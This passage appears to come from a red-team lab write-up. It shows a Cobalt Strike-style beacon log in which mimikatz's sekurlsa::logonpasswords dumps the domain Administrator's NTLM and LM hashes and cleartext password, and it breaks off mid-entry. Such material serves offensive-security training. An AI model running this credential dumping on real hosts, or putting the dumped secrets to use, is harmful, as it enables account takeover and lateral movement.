 [03/18 15:12:34] beacon> logonpasswords
[03/18 15:12:34] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[03/18 15:12:39] [+] host called home, sent: 297594 bytes
[03/18 15:12:40] [+] received output:

Authentication Id : 0 ; 2131812 (00000000:00208764)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/3/16 20:49:27
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
         msv :
          [00000003] Primary
          * Username : Administrator
          * Domain   : GOD
          * LM       : edea194d76c77d87840ac10a764c7362
          * NTLM     : 8a963371a63944419ec1adf687bb1be5
          * SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
         tspkg :
          * Username : Administrator
          * Domain   : GOD
          * Password : hongrisec@2019
         wdigest :
          * Username : Administrator
          * Domain   : GOD
          * Password : hongrisec@2019
         kerberos :
          * Username : Administrator
          * Domain   : GOD.ORG
          * Password : hongrisec@2019
         ssp :
         credman :

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2024/3/16 20:48:11
SID               : S-1-5-19
         msv :